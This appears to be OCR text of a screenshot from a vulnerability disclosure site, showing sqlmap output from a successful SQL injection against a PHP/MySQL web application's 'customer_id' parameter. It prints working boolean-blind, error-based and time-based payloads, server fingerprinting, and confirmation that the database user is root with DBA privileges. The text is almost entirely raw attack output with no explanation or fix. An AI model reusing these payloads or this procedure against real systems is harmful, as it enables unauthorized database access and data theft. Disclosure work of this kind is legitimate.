 [*] starting at 19:31:31
[19:31:31] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:31:31] [INFO] resuming back-end DBMS 'mysql'
[19:31:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (2946=2946) THEN '' ELSE 2946*(SELEC
T 2946 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
54
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4377 OR (SELECT 7097 FROM(SELECT COUNT(*),CONCAT(0x717
1626b71,(SELECT (CASE WHEN (7097=7097) THEN 1 ELSE 0 END)),0x71707a6a71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4874 OR 5725=SLEEP(5)
---
[19:31:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:31:32] [INFO] testing if current user is DBA
[19:31:32] [INFO] fetching current user
[19:31:32] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org